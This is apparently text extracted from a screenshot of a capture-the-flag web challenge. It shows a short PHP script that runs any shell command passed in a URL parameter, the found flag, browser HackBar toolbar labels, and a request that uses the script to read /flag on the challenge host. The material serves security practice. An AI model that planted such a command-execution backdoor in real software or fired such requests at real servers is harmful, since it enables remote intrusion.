 <?php
show_source(__FILE__);
error_reporting(0);
if(strlen($_GET[1])<8000){
echo shell_exec($_GET[1]);
}
?>
flag{intrasting_getshell}
Elements Console Sources Network Performance Memory Application Security HackBar Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://07826af3.yunyansec.com/
?1=cat /flag